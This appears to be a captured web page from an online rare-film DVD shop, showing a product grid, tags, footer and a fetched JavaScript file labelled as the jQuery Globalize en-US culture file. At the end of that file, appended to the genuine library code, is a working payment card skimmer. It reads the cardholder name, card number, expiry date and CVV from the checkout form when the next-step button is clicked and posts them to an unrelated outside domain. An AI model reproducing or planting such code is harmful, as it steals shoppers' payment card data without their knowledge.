    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/13-stuhle-1938-with-hard-encoded-english-subtitles" title="Show details for 13 St&#252;hle  (Thirteen Chairs)  (1938)  * with hard-encoded English subtitles *">
			<img alt="Picture of 13 St&#252;hle  (Thirteen Chairs)  (1938)  * with hard-encoded English subtitles *" src="/Media/Thumbs/0015/0015401-13-stuhle-thirteen-chairs-1938-with-hard-encoded-english-subtitles--125.jpg" title="Show details for 13 St&#252;hle  (Thirteen Chairs)  (1938)  * with hard-encoded English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/13-stuhle-1938-with-hard-encoded-english-subtitles" title="13 St&#252;hle  (Thirteen Chairs)  (1938)  * with hard-encoded English subtitles *">
            <span>13 St&#252;hle  (Thirteen Chairs)  (1938)  * with ha...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/skeleton-of-mrs-morales-el-esqueleto-de-la-se%C3%B1ora-morales-1960-with-switchable-english-subtitles" title="Show details for SKELETON OF MRS. MORALES  (El esqueleto de la se&#241;ora Morales)  (1960)  * with switchable English subtitles *">
			<img alt="Picture of SKELETON OF MRS. MORALES  (El esqueleto de la se&#241;ora Morales)  (1960)  * with switchable English subtitles *" src="/Media/Thumbs/0015/0015144-skeleton-of-mrs-morales-el-esqueleto-de-la-senora-morales-1960-with-switchable-english-subtitles--125.jpg" title="Show details for SKELETON OF MRS. MORALES  (El esqueleto de la se&#241;ora Morales)  (1960)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/skeleton-of-mrs-morales-el-esqueleto-de-la-se%C3%B1ora-morales-1960-with-switchable-english-subtitles" title="SKELETON OF MRS. MORALES  (El esqueleto de la se&#241;ora Morales)  (1960)  * with switchable English subtitles *">
            <span>SKELETON OF MRS. MORALES  (El esqueleto de la s...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$15.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/sawdust-and-tinsel-1953-with-switchable-english-subtitles" title="Show details for SAWDUST AND TINSEL (The Naked Night) (1953)  * with switchable English subtitles *">
			<img alt="Picture of SAWDUST AND TINSEL (The Naked Night) (1953)  * with switchable English subtitles *" src="/Media/Thumbs/0012/0012086-sawdust-and-tinsel-the-naked-night-1953-with-switchable-english-subtitles--125.jpg" title="Show details for SAWDUST AND TINSEL (The Naked Night) (1953)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/sawdust-and-tinsel-1953-with-switchable-english-subtitles" title="SAWDUST AND TINSEL (The Naked Night) (1953)  * with switchable English subtitles *">
            <span>SAWDUST AND TINSEL (The Naked Night) (1953)  *...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/araya-1959-with-switchable-english-subtitles" title="Show details for ARAYA  (1959)  * with switchable English subtitles *">
			<img alt="Picture of ARAYA  (1959)  * with switchable English subtitles *" src="/Media/Thumbs/0011/0011470-araya-1959-with-switchable-english-subtitles--125.jpg" title="Show details for ARAYA  (1959)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/araya-1959-with-switchable-english-subtitles" title="ARAYA  (1959)  * with switchable English subtitles *">
            <span>ARAYA  (1959)  * with switchable English subtit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/poil-de-carotte-the-redhead-1932-with-switchable-english-subtitles" title="Show details for POIL DE CAROTTE  (Carrot Top)  (1932)  * with switchable English subtitles *">
			<img alt="Picture of POIL DE CAROTTE  (Carrot Top)  (1932)  * with switchable English subtitles *" src="/Media/Thumbs/0011/0011244-poil-de-carotte-carrot-top-1932-with-switchable-english-subtitles--125.jpg" title="Show details for POIL DE CAROTTE  (Carrot Top)  (1932)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/poil-de-carotte-the-redhead-1932-with-switchable-english-subtitles" title="POIL DE CAROTTE  (Carrot Top)  (1932)  * with switchable English subtitles *">
            <span>POIL DE CAROTTE  (Carrot Top)  (1932)  * with s...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/oscar-1967-with-switchable-english-subtitles" title="Show details for OSCAR  (1967)  * with switchable English subtitles *">
			<img alt="Picture of OSCAR  (1967)  * with switchable English subtitles *" src="/Media/Thumbs/0011/0011919-oscar-1967-with-switchable-english-subtitles--125.jpg" title="Show details for OSCAR  (1967)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/oscar-1967-with-switchable-english-subtitles" title="OSCAR  (1967)  * with switchable English subtitles *">
            <span>OSCAR  (1967)  * with switchable English subtit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-glory-of-sport-the-xiv-olympiad-1948" title="Show details for THE GLORY OF SPORT - THE XIV OLYMPIAD  (1948)">
			<img alt="Picture of THE GLORY OF SPORT - THE XIV OLYMPIAD  (1948)" src="/Media/Thumbs/0010/0010391-the-glory-of-sport-the-xiv-olympiad-1948-125.jpg" title="Show details for THE GLORY OF SPORT - THE XIV OLYMPIAD  (1948)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-glory-of-sport-the-xiv-olympiad-1948">
            <span>THE GLORY OF SPORT - THE XIV OLYMPIAD  (1948)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/lebenszeichen-1968-with-switchable-english-subtitles" title="Show details for LEBENSZEICHEN (Signs of Life) (1968)  * with switchable English subtitles *">
			<img alt="Picture of LEBENSZEICHEN (Signs of Life) (1968)  * with switchable English subtitles *" src="/Media/Thumbs/0009/0009709-lebenszeichen-signs-of-life-1968-with-switchable-english-subtitles--125.jpg" title="Show details for LEBENSZEICHEN (Signs of Life) (1968)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/lebenszeichen-1968-with-switchable-english-subtitles" title="LEBENSZEICHEN (Signs of Life) (1968)  * with switchable English subtitles *">
            <span>LEBENSZEICHEN (Signs of Life) (1968)  * with sw...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/das-stahltier-1935-with-switchable-english-subtitles" title="Show details for DAS STAHLTIER (The Steel Animal) (1935) * with switchable English subtitles *">
			<img alt="Picture of DAS STAHLTIER (The Steel Animal) (1935) * with switchable English subtitles *" src="/Media/Thumbs/0008/0008925-das-stahltier-the-steel-animal-1935-with-switchable-english-subtitles--125.jpg" title="Show details for DAS STAHLTIER (The Steel Animal) (1935) * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/das-stahltier-1935-with-switchable-english-subtitles" title="DAS STAHLTIER (The Steel Animal) (1935) * with switchable English subtitles *">
            <span>DAS STAHLTIER (The Steel Animal) (1935) * with...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/onkel-paul-die-grosse-pflaume-1969-hibernatus" title="Show details for ONKEL PAUL, DIE GROSSE PFLAUME (Hibernatus) (1969)   * with switchable English subtitles *">
			<img alt="Picture of ONKEL PAUL, DIE GROSSE PFLAUME (Hibernatus) (1969)   * with switchable English subtitles *" src="/Media/Thumbs/0008/0008746-onkel-paul-die-grosse-pflaume-hibernatus-1969-with-switchable-english-subtitles--125.jpg" title="Show details for ONKEL PAUL, DIE GROSSE PFLAUME (Hibernatus) (1969)   * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/onkel-paul-die-grosse-pflaume-1969-hibernatus" title="ONKEL PAUL, DIE GROSSE PFLAUME (Hibernatus) (1969)   * with switchable English subtitles *">
            <span>ONKEL PAUL, DIE GROSSE PFLAUME (Hibernatus) (19...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/balduin-das-nachtgespenst-1968-with-switchable-english-subtitles" title="Show details for BALDUIN DAS NACHTGESPENST  (1968)  * with switchable English subtitles *">
			<img alt="Picture of BALDUIN DAS NACHTGESPENST  (1968)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004911-balduin-das-nachtgespenst-1968-with-switchable-english-subtitles--125.jpg" title="Show details for BALDUIN DAS NACHTGESPENST  (1968)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/balduin-das-nachtgespenst-1968-with-switchable-english-subtitles" title="BALDUIN DAS NACHTGESPENST  (1968)  * with switchable English subtitles *">
            <span>BALDUIN DAS NACHTGESPENST  (1968)  * with switc...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/jewish-luck-1925-with-hard-encoded-english-subtitles" title="Show details for JEWISH LUCK  (1925)  * with hard-encoded English subtitles *">
			<img alt="Picture of JEWISH LUCK  (1925)  * with hard-encoded English subtitles *" src="/Media/Thumbs/0004/0004745-jewish-luck-1925-with-hard-encoded-english-subtitles--125.jpg" title="Show details for JEWISH LUCK  (1925)  * with hard-encoded English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/jewish-luck-1925-with-hard-encoded-english-subtitles" title="JEWISH LUCK  (1925)  * with hard-encoded English subtitles *">
            <span>JEWISH LUCK  (1925)  * with hard-encoded Englis...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchableenglish-subtitles" title="Show details for 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004419-2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchableenglish-subtitles" title="2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *">
            <span>2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (192...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$23.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/il-cavaliere-misterioso-1948-with-switchable-english-subtitles" title="Show details for IL CAVALIERE MISTERIOSO (The Mysterious Rider) (1948)  * with switchable English subtitles *">
			<img alt="Picture of IL CAVALIERE MISTERIOSO (The Mysterious Rider) (1948)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004463-il-cavaliere-misterioso-the-mysterious-rider-1948-with-switchable-english-subtitles--125.jpg" title="Show details for IL CAVALIERE MISTERIOSO (The Mysterious Rider) (1948)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/il-cavaliere-misterioso-1948-with-switchable-english-subtitles" title="IL CAVALIERE MISTERIOSO (The Mysterious Rider) (1948)  * with switchable English subtitles *">
            <span>IL CAVALIERE MISTERIOSO (The Mysterious Rider)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/10-dvd-set-the-georg-wilhelm-pabst-collection-with-switchable-english-subtitles" title="Show details for 10 DVD SET:  THE GEORG WILHELM PABST COLLECTION  * with switchable English subtitles *">
			<img alt="Picture of 10 DVD SET:  THE GEORG WILHELM PABST COLLECTION  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003922-10-dvd-set-the-georg-wilhelm-pabst-collection-with-switchable-english-subtitles--125.jpg" title="Show details for 10 DVD SET:  THE GEORG WILHELM PABST COLLECTION  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/10-dvd-set-the-georg-wilhelm-pabst-collection-with-switchable-english-subtitles" title="10 DVD SET:  THE GEORG WILHELM PABST COLLECTION  * with switchable English subtitles *">
            <span>10 DVD SET:  THE GEORG WILHELM PABST COLLECTION...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$99.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/wunder-der-schoepfung-1925-with-switchable-english-subtitles" title="Show details for WUNDER DER SCH&#214;PFUNG (Our Heavenly Bodies) (1925)  * with switchable English subtitles *">
			<img alt="Picture of WUNDER DER SCH&#214;PFUNG (Our Heavenly Bodies) (1925)  * with switchable English subtitles *" src="/Media/Thumbs/0002/0002921-wunder-der-schopfung-our-heavenly-bodies-1925-with-switchable-english-subtitles--125.jpg" title="Show details for WUNDER DER SCH&#214;PFUNG (Our Heavenly Bodies) (1925)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/wunder-der-schoepfung-1925-with-switchable-english-subtitles" title="WUNDER DER SCH&#214;PFUNG (Our Heavenly Bodies) (1925)  * with switchable English subtitles *">
            <span>WUNDER DER SCH&#214;PFUNG (Our Heavenly Bodies) (192...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/die-drei-von-der-tankstelle-1930-pirsch-unter-wasser-1939-with-switchable-english-subtitles" title="Show details for DIE DREI VON DER TANKSTELLE (The Three from the Filling Station) (1930)  +   PIRSCH UNTER WASSER (1939)   *with switchable English subtitles *">
			<img alt="Picture of DIE DREI VON DER TANKSTELLE (The Three from the Filling Station) (1930)  +   PIRSCH UNTER WASSER (1939)   *with switchable English subtitles *" src="/Media/Thumbs/0007/0007241-die-drei-von-der-tankstelle-the-three-from-the-filling-station-1930-pirsch-unter-wasser-1939-with-sw-125.jpg" title="Show details for DIE DREI VON DER TANKSTELLE (The Three from the Filling Station) (1930)  +   PIRSCH UNTER WASSER (1939)   *with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/die-drei-von-der-tankstelle-1930-pirsch-unter-wasser-1939-with-switchable-english-subtitles" title="DIE DREI VON DER TANKSTELLE (The Three from the Filling Station) (1930)  +   PIRSCH UNTER WASSER (1939)   *with switchable English subtitles *">
            <span>DIE DREI VON DER TANKSTELLE (The Three from the...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/limite-1931-las-hurdes-1927-with-switchable-english-subs" title="Show details for LIMITE  (1931) +  LAS HURDES   (1927)  *with switchable English subs*">
			<img alt="Picture of LIMITE  (1931) +  LAS HURDES   (1927)  *with switchable English subs*" src="/Media/Thumbs/0007/0007951-limite-1931-las-hurdes-1927-with-switchable-english-subs-125.jpg" title="Show details for LIMITE  (1931) +  LAS HURDES   (1927)  *with switchable English subs*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/limite-1931-las-hurdes-1927-with-switchable-english-subs" title="LIMITE  (1931) +  LAS HURDES   (1927)  *with switchable English subs*">
            <span>LIMITE  (1931) +  LAS HURDES   (1927)  *with sw...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$15.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/zarah-leanders-greatest-hits" title="Show details for ZARAH LEANDERs GREATEST HITS">
			<img alt="Picture of ZARAH LEANDERs GREATEST HITS" src="/Media/Thumbs/0001/0001589-zarah-leanders-greatest-hits-125.jpg" title="Show details for ZARAH LEANDERs GREATEST HITS" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/zarah-leanders-greatest-hits">
            <span>ZARAH LEANDERs GREATEST HITS</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$12.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-trip-through-1930s-germany-with-switchable-english-subtitles" title="Show details for A TRIP THROUGH 1930s GERMANY  * with switchable English subtitles*">
			<img alt="Picture of A TRIP THROUGH 1930s GERMANY  * with switchable English subtitles*" src="/Media/Thumbs/0003/0003563-a-trip-through-1930s-germany-with-switchable-english-subtitles-125.jpg" title="Show details for A TRIP THROUGH 1930s GERMANY  * with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/a-trip-through-1930s-germany-with-switchable-english-subtitles" title="A TRIP THROUGH 1930s GERMANY  * with switchable English subtitles*">
            <span>A TRIP THROUGH 1930s GERMANY  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$16.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/elisabeth-und-der-narr-1934" title="Show details for ELISABETH UND DER NARR  (1934)">
			<img alt="Picture of ELISABETH UND DER NARR  (1934)" src="/Media/Thumbs/0003/0003422-elisabeth-und-der-narr-1934-125.jpg" title="Show details for ELISABETH UND DER NARR  (1934)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/elisabeth-und-der-narr-1934">
            <span>ELISABETH UND DER NARR  (1934)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                    </div>
                    <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
			        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
                </div>
            </div>

        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".also-purchased-products-grid .product-list").productListScroller();
        });
    </script>

                </div>
            
                <!-- product tags -->
                <div class="product-tags">
                        <div class="block">
        <div class="block-title">
            <h3>Product tags</h3>
        </div>
        <div class="block-body">
            <div class="product-tags-box">
                <div class="product-tags-list clearfix">
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2237/taxi" class="producttag">
                                taxi</a> (1)
                                    <span>,</span>
                        </div>
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2238/trailer-and" class="producttag">
                                trailer and</a> (1)
                                    <span>,</span>
                        </div>
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2239/trailer-and-corrida" class="producttag">
                                trailer and corrida</a> (1)
                                    <span>,</span>
                        </div>
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2240/verrueckter-urlaub" class="producttag">
                                Verr&#252;ckter Urlaub</a> (1)
                                    <span>,</span>
                        </div>
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2241/oskar-saust-in-urlaub" class="producttag">
                                Oskar saust in Urlaub</a> (1)
                        </div>
                </div>
            </div>
        </div>
    </div>

                </div>
            
            </div>
            </article>
</form>        
    </div>
</div>

<script type="text/javascript">
    $(function () {
        var settings = {
            galleryHeight: 400,
            galleryStartIndex: 0,
            showImageDescription: false,
            enableZoom: toBool('True'),
            zoomType: 'window' // window, inner, lens
        };

    	$('#product-details-form').productDetail(settings);
    });
</script>
    
</div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2026 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/dupkjggdrj6awkx0qe5xoaovvhha6naa5tcijh_nijo1?v=OCJ-gHYhUcBgX7tXExssg5zinZaXX-qRIh1ehF5o9B81"></script>

<script src="/bundles/image-gallery?v=hVq1_3GHGTTjKgKZDU59Gk1ZGrT0-ZWVBb-BLdSxM-E1" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}